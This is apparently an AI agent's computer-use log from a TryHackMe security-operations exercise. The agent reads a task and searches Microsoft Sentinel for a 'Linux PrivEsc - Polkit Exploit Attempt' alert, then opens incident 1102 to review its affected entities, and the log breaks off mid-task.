
left_click(273, 13)

- Review Task 4's guidance on alert details and related alerts, along with its questions, in the TryHackMe room
left_click(96, 16)

scroll(538, 463, "down", 12)
scroll(541, 455, "down", 15)

scroll(495, 422, "down", 5)
scroll(495, 422, "up", 2)

scroll(495, 422, "down", 2)
scroll(709, 280, "up", 6)

- Copy the Polkit alert name from Task 4's first question and search the Sentinel incidents for "Linux PrivEsc - Polkit Exploit Attempt"
scroll(652, 335, "down", 2)
scroll(543, 397, "down", 4)

left_click(272, 16)
left_click_drag(306, 318, 520, 318)

key("ctrl+c")
left_click(272, 15)
left_click(416, 325)
key("ctrl+v")

key("Return")

scroll(707, 446, "down", 10)

scroll(694, 463, "up", 8)
scroll(616, 474, "up", 2)

- Open the details of Polkit incident 1102 and check its Entities section against the question about affected entities
left_click(492, 414)
scroll(894, 544, "down", 1)

scroll(894, 544, "down", 1)
left_click(81, 8)

left_click(567, 297)
left_click_drag(156, 317, 294, 316)

left_click(272, 16)
